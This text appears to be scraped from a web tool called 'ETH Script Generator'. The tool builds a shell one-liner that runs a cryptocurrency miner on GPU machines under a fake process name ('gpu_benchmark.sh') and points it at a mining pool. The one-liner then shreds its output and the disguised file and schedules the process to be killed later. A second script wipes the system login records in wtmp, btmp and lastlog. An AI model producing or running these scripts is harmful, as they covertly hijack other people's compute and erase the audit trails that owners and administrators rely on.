 ETH Script Generator
eth-script-generator.vercel.app
1
2
Blockchain Code Community Freedom Game Image Interesting JerryShell Linux macOS Music Router Translate Video Work Inoreader »
ETH Script Generator
Miner filepath
/tmp/miner
Fake process name
gpu_benchmark.sh
Config
[common]
algo=ethash
pers=BgoldPoW
devices=0 1 2 3 4 5 6 7
templimit=90
watchdog=1
api=10555
pec=1
[server]
host=en.huobipool.com
Config filename
c
Kill at
now + 10 hours
Rest & Save & Load
Reset Save data to local storage Load data from local storage
ETH script
echo
| base64 -d
> c && cp /tmp/miner gpu_benchmark.sh && sh -c 'nohup ./gpu_benchmark.sh --config c &' && sleep 10 && shred -uz nohup.out gpu_benchmark.sh
c && ps aux | grep 'gpu_benchmark.sh --config c' | grep -v grep | awk '{print $2}' | xargs echo kill -9 | at now + 10 hours
Copy ETH script
Clear login history script sudo
sudo sh -c ' echo > /var/log/wtmp && echo > /var/log/btmp && echo > /var/log/lastlog'
Copy clear login history script